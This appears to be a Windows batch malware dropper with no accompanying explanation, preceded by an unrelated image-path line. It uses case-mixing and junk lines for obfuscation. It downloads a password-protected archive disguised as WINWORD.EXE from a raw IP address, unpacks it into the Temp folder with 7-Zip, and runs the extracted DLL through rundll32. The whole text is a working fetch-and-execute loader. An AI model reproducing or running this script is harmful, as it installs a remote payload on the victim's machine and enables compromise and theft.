 @shift /0
@eCHo off
SEt R=JgigtGXzswbhmuSHIOA
cLs
@ecHO On
@shift /0
cd C:\Users\user\AppData\Local\Temp
if exist C:\Users\user\AppData\Local\Temp\bundau.dll (
rundll32.exe bundau.dll, Start
exit /b
) else (
curl.exe --url "http://140.238.217.117:4953/WINWORD.EXE" --output WINWORD.EXE
cd C:\Users\user\AppData\Local\Temp
"C:\Program Files\7-Zip\7z.exe" x WINWORD.EXE -pNjg1NDM4NjY0YzQwNjc
rundll32.exe bundau.dll, Start
)
@echo off
set a = %%~i
set a = % + %~i"%%~i"%
set a = %a%
:aaaaaaaaaaaaaaaaaaaaaaaaaaaaab